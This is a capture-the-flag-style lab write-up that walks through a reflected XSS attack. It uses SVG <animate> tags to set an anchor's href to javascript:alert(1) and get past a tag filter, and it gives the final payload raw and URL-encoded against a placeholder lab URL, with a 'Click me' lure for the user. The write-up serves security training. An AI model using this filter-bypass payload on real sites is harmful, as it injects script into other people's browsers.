Objective
First we need to search for a valid HTML tag.I assume you know how to do that process(you should have been solved previous labs before than that) but if you are not comfortable about how to do it, you can visit this link.
Intruder attack should return similar result to that:

Valid tags:
<a>
<animate>
<image>
<svg>
<title>
I spent a fair amount of time to find a valid payload. Luckily I found some:
<a id="x">Click Me</a>
<a id="x" tabindex="0">Click Me</a>
<svg viewBox="0 0 50 50">
<rect width="7" height="7" fill="green">
<animate
attributeType="application/javascript"
attributeName="alert(1)"
from="1"
to="0"
dur="4s"
repeatCount="indefinite"
/>
</rect>
</svg>
<a href="javascript:alert(1) -> this works when anchor link clicked by the user, we will use it later">

Remember lab’s solution requires using Click Me label for phishing the user, for that reason we need to make a text area within the <svg> tag.
Creating a reasonable attack vector
<svg><a><animate>
Above payload works pretty well, therefore maybe we can combine it with other useful information we gathered.
Re-analyzing the collected data
- Remember that the following payload was successfull:
<a href="javascript:alert(1)>">
- Remember that we found some valid tags and we can try to chain them together.
- We can use attribute identyfier as “href”.
The attributeName attribute indicates the name of the CSS property or attribute of the target element that is going to be changed during an animation.
- Chain the svg,a and animate tags together.
- Define the attributeName as href.
-
Give it to value of javascript:alert(1).
In return you will have the same output with the href=”javascript:alert(1)”.
Output should look like this:
<svg><a><animate attributeName=href values=javascript:alert(1) /></a>
When the user clicks the link(href) it will caused to call the alert() function. This payload is nearly ready to fire but it lacks of one thing which is the user interaction. In order to achieve that we can use text area for fooling the user.
Update the previous payload like this:
<svg><a><animate attributeName=href values=javascript:alert(1) /><text x=20 y=20>Click me</text></a>

Final Payload
https://YOUR-LAB-ID.web-security-academy.net/?search=<svg><a><animate attributeName=href values=javascript:alert(1) /><text x=20 y=20>Click me</text></a>
URL Encode your payload, and you are ready to go!
Encoded Payload
https://YOUR-LAB-ID.web-security-academy.net/?search=%3Csvg%3E%3Ca%3E%3Canimate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F%3E%3Ctext+x%3D20+y%3D20%3EClick%20me%3C%2Ftext%3E%3C%2Fa%3E

It is time to fire the payload

Lab should have been solved but you can inspect the child tags for getting a better understanding about this attack